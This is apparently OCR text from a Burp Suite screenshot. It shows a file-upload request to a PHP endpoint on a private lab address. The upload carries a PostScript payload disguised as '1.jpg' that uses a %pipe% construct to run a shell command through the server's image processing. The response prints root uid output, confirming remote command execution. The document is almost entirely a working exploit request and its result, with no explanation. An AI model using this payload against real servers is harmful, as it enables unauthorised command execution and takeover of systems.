 Burp ... Mozill... [root... root... [root... 08:55 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.68.132:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: target
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryukZmnyhO
9 Content-Length: 279
10
11 ------WebKitFormBoundaryukZmnyhO
12 Content-Disposition: form-data; name="file_upload"; filename="1.jpg"
13 content-Type="image/png"
14
15 %!PS
16 0 1 300367 {} for
17 {save restore} stopped {} if
18 (%pipe%id > /tmp/success && cat /tmp/success) (w) file
19 ------WebKitFormBoundaryukZmnyhO--
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: target
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: uid=0(root) gid=0(root) groups=0(root)
8 uid=0(root) gid=0(root) groups=0(root)
9 612 x 792
Search... 0 matches
Done 230 bytes | 227 millis